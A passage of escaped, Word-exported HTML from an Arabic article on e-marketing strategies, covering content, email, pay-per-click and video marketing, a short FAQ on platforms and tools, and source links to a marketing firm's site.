Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتمحور التسويق بالمحتوى حول\nإنشاء محتوى ذي قيمة وقابل للمشاركة، مثل المقالات والمدونات والفيديوهات\nالتعليمية. يهدف إلى تقديم حلول ومعلومات تساعد الجمهور، مما يزيد من الثقة في\nالعلامة التجارية ويشجع على التفاعل معها.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. التسويق بالبريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيمكّن التسويق بالبريد\nالإلكتروني الشركات من التواصل المباشر مع العملاء من خلال رسائل ترويجية أو\nتعليمية. يمكن استخدامه لإشعار الجمهور بالعروض الحصرية أو بتحديثات مهمة، مما\nيعزز من فرص التحويل إلى مبيعات إذا تم تحسينه واستهدافه بشكل صحيح​.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتستخدم إعلانات الدفع لكل\nنقرة (مثل إعلانات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAds\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للوصول إلى العملاء المحتملين عن طريق وضع إعلانات مدفوعة في\nنتائج البحث. تعتبر من الاستراتيجيات القوية للترويج للمنتجات وزيادة المبيعات،\nحيث تدفع الشركات فقط عندما يقوم المستخدم بالنقر على الإعلان​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. التسويق بالفيديو\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع تزايد شعبية الفيديوهات،\nأصبحت استراتيجيات التسويق بالفيديو فعالة لزيادة الوعي بالعلامة التجارية. يمكن استخدام\nالفيديوهات للتعريف بالمنتجات أو لتقديم شروحات تعليمية، حيث تزيد من جاذبية\nالمحتوى وتبني تفاعلًا أعمق مع الجمهور​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأسئلة شائعة حول استراتيجيات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي أفضل منصة للتسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتعتمد أفضل منصة على نوع النشاط التجاري والجمهور المستهدف. على سبيل المثال، يمكن\nأن يكون إنستغرام مفيدًا للشركات ذات الجمهور الشاب، بينما \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ELinkedIn\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E فعال للشركات التي تستهدف المهنيين.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل يمكن الاعتماد على\nاستراتيجية واحدة في التسويق؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nينصح بتنويع الاستراتيجيات للحصول على نتائج أفضل، حيث يمكن للعديد من القنوات أن\nتعمل بتكامل لزيادة التأثير وتحقيق نتائج مستدامة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي الأدوات التي تساعد في\nتطبيق استراتيجيات التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nمن بين الأدوات المهمة \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAnalytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحليل البيانات، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EHootsuite\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلإدارة منصات التواصل، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EMailChimp\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E للتسويق بالبريد الإلكتروني. تساعد هذه الأدوات في متابعة الأداء\nوتحسينه.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهذا الدليل يقدم الأساسيات\nحول أهم استراتيجيات التسويق الإلكتروني، التي يمكن أن تُستخدم بشكل متكامل للوصول\nإلى النتائج المستهدفة وزيادة النمو التجاري.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمصدر:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-plan\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيفية بناء خطة تسويقية\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-strategies\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفضل إستراتيجيات التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; mso-outline-level: 1; text-align: left; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: 